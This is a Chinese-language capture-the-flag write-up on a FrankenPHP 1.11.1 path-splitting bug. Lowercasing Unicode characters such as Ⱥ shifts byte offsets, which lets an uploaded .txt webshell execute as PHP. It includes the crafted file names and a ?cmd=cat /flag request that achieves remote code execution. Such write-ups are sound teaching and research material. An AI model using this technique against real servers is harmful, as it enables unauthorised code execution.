源码分析
访问实例,可以看到源码
php
<?php
$action = $_GET['action'] ?? '';
if ($action === 'create') {
$filename = basename($_GET['filename'] ?? 'phpinfo.php');
file_put_contents(realpath('.') . DIRECTORY_SEPARATOR . $filename, '<?php phpinfo(); ?>');
echo "File created.";
} elseif ($action === 'upload') {
if (isset($_FILES['file']) && $_FILES['file']['error'] === UPLOAD_ERR_OK) {
$uploadFile = realpath('.') . DIRECTORY_SEPARATOR . basename($_FILES['file']['name']);
$extension = pathinfo($uploadFile, PATHINFO_EXTENSION);
if ($extension === 'txt') {
if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadFile)) {
echo "File uploaded successfully.";
}
}
}
} else {
highlight_file(__FILE__);
}主要有两个功能:生成特定文件 以及上传文本文件。
1. create :生成 phpinfo 文件
通过 $_GET['filename'] 获取文件名(默认为 phpinfo.php),但是文件内容固定为 <?php phpinfo(); ?>。并且使用 basename() 函数提取文件名,防止通过 ../ 进行目录穿越攻击。
2. upload :上传 .txt 文件
允许上传任意内容的文件,但是后缀只能是txt
既然给了我们phpinfo,那我们就查看一下

发现了FrankenPHP
什么是FrankenPHP
FrankenPHP 是一款基于 Go 语言编写、构建在 Caddy Web 服务器之上的现代 PHP 应用服务器,它通过将 PHP 解释器直接嵌入 Caddy,实现了比传统 PHP-FPM 架构更卓越的性能和更简化的部署流程。
与传统ServerAPI的区别:
| 维度 | 传统 PHP-FPM / FastCGI | FrankenPHP (Worker Mode) |
|---|---|---|
| 进程模型 | 每一请求都会重新初始化环境(无状态)。 | 常驻内存:应用启动一次,循环处理请求。 |
| 启动开销 | 每次请求都要重新加载 vendor、配置和类。 |
零重复加载:代码只加载一次,速度极快。 |
| 依赖关系 | 需要 Nginx + PHP-FPM 两个组件协作。 | 单进程:Web Server (Caddy) 与 PHP 深度集成。 |
| 连接协议 | 内部通过 Unix Socket 或 TCP 交换数据。 | 进程内通信:直接在 Go 与 C++ 层面交互。 |
| 部署形态 | 复杂的环境配置,需安装多个包。 | 单文件可执行:应用代码可直接打成二进制包。 |
为什么 FrankenPHP 更先进?
1. 消除"启动性能损失"
在 Laravel 或 Symfony 等重型框架中,加载框架代码往往占据了请求处理时间的 50% 以上。FrankenPHP 通过 Worker Mode 让框架常驻内存,请求进来时直接进入路由处理阶段,响应延迟(Latency)大幅降低。
2. "真正的"协程与现代功能
由于它构建在 Go 语言的 Caddy 之上,FrankenPHP 继承了 Go 的并发优势:
- 103 Early Hints:在服务器准备响应时提前告知浏览器加载资源,让网页加载更快。
- 实时推送:原生内置了 Mercure 协议,处理 WebSocket 级别的实时交互变得极其简单。
3. 部署的"容器化"思维
以前部署 PHP 需要配置 nginx.conf、调整 php.ini 和 pool.conf。FrankenPHP 可以让你把代码和整个运行环境打包成一个二进制文件,直接扔到服务器上运行,不需要安装任何依赖。
注意: 由于 Worker Mode 下代码常驻内存,开发者需要更小心地处理内存泄漏 和全局变量污染(就像在 Node.js 或 Go 中开发一样)。
漏洞点

翻阅FrankenPHP的官方仓库(Version1.11.1),查看解析URL路径的源码./cgi.go,
来到splitPos和splitCgiPath这两个Function
go
func splitPos(path string, splitPath []string) int {
if len(splitPath) == 0 {
return 0
}
lowerPath := strings.ToLower(path) // 👈 问题出在这里!
for _, split := range splitPath {
if idx := strings.Index(lowerPath, strings.ToLower(split)); idx > -1 {
return idx + len(split)
}
}
return -1
}
go
func splitCgiPath(fc *frankenPHPContext) {
path := fc.request.URL.Path
// ...
if splitPos := splitPos(path, splitPath); splitPos > -1 {
fc.docURI = path[:splitPos] // 👈 用原始 path 切片!
fc.pathInfo = path[splitPos:] // 👈 用原始 path 切片!
fc.scriptName = strings.TrimSuffix(path, fc.pathInfo)
// ...
}
fc.scriptFilename = sanitizedPathJoin(fc.documentRoot, fc.scriptName)
// ...
}可以看到关键问题就出在索引计算 和字符串切片 使用的是不同的字符串
splitPos 函数:
- 把 path 转成小写 → lowerPath
- 在 lowerPath 上查找 ".php" 的位置 →
idx - 返回这个
idx作为分割位置
splitCgiPath 函数:
4.再用 idx 在【原始 path】上切片
这看起来没问题,对吧? 因为 ASCII 字符转小写不会改变长度,但是Unicode 世界不一样,有些 Unicode 字符在转小写时长度会改变!
最经典的例子是字符 Ⱥ (U+023A,拉丁大写字母 A 带一横):
| 字符 | Unicode | UTF-8 编码长度 |
|---|---|---|
| Ⱥ (大写) | U+023A | 2 字节 |
| ⱥ (小写) | U+2C65 | 3 字节 |
Ⱥ 是 2 字节,但转小写后 ⱥ 变成 3 字节,也就是说:
每出现一个 Ⱥ,小写后的字符串就会多出 1 个字节
什么意思呢?比如我们现在上传一个ȺȺȺȺshell.php.txt,然后get请求ȺȺȺȺshell.php.txt.php,FrankenPHP会这样解析:
Step 1:splitPos() 小写化路径:
go
lowerPath := strings.ToLower(path)原始 path 的字节布局:
txt
/ Ⱥ Ⱥ Ⱥ Ⱥ s h e l l . p h p . t x t . p h p
2F C8BA C8BA C8BA C8BA 73 68 65 6C 6C 2E 70 68 70 2E 74 78 74 2E 70 68 70
0 1-2 3-4 5-6 7-8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25
↑ ↑ ↑ ↑
每个 Ⱥ 是 2 字节小写后 lowerPath 的字节布局:
txt
/ ⱥ ⱥ ⱥ ⱥ s h e l l . p h p . t x t . p h p
2F E2B1A5 E2B1A5 E2B1A5 E2B1A5 73 68 65 6C 6C 2E 70 68 70 2E 74 78 74 2E 70 68 70
0 1-3 4-6 7-9 10-12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29
↑ ↑ ↑ ↑
每个 ⱥ 是 3 字节(膨胀了)Step 2:在 lowerPath 上查找 .php
go
if idx := strings.Index(lowerPath, ".php"); idx > -1 {
return idx + len(".php")
}在 lowerPath 上,第一个 .php 的位置是:
txt
lowerPath: / ⱥ ⱥ ⱥ ⱥ s h e l l . p h p ...
位置: 0 1-3 4-6 7-9 10-12 13 14 15 16 17 18 19 20 21 ...
↑
第一个 .php 在位置 18返回值: splitPos = 18 + 4 = 22
Step 3:用错误索引分割原始路径
go
fc.docURI = path[:splitPos] // path[:22]
fc.pathInfo = path[splitPos:] // path[22:]现在在【原始 path】上用索引 22 切片:
plain
原始 path:
/ Ą Ą Ą Ą s h e l l . p h p . t x t . p h p
2F C8BA C8BA C8BA C8BA 73 68 65 6C 6C 2E 70 68 70 2E 74 78 74 2E 70 68 70
0 1-2 3-4 5-6 7-8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25
↑
位置 22 在这里!切片结果:
- SCRIPT_NAME:
ȺȺȺȺshell.php.txt - PATH_INFO:
.php
服务器把shell.php.txt文件当成php直接执行了
补充:
SCRIPT_NAME和PATH_INFO是两个非常关键的环境变量。它们共同决定了 Web 服务器如何将一个 URL 映射到你的程序代码上。简单来说,它们把一个完整的 URL 路径像"切蛋糕"一样分成了两部分:"你是谁"和"你要去哪"。
SCRIPT_NAME(脚本路径):指的是 脚本/应用程序本身 在 URL 空间中的位置,它告诉 Web 服务器:应该运行哪一个程序
PATH_INFO(额外路径信息):指的是 URL 中 脚本名称之后、查询参数(?)之前 的那部分路径,它告诉应用程序:在这个程序内部,用户想要访问哪个资源或路由,通常被现代 Web 框架(如 Flask, Django, Gin)用来做路由匹配
现代框架通过读取 PATH_INFO 来决定调用哪个函数。例如:如果
PATH_INFO是/login, 执行show_login_form(),如果是/user/profile,执行get_profile()
Cat Flag
1.先上传txt文件

disable_function没有禁用system
2.创建触发文件
访问 URL 创建文件:?action=create&filename=ȺȺȺȺshell.php.txt.php

3.触发RCE
- 访问 URL:/ȺȺȺȺshell.php.txt.php?cmd=cat /flag
总结
本题利用了 FrankenPHP 在处理 Unicode 字符时的 case-folding 漏洞。通过构造包含特殊 Unicode 字符(Ⱥ)的文件名,利用大小写转换后字符串长度不一致的特性,绕过了文件扩展名限制,成功将 .txt 文件作为 PHP 执行,最终实现 RCE 并获取 flag。
参考文章:
后记
可以看到截止目前的FrankenPHP最新版本V1.11.2,已经将这个问题修复了。新版本保证了计算索引 和使用索引 在同一个字符串上进行,彻底消除了索引错位的可能。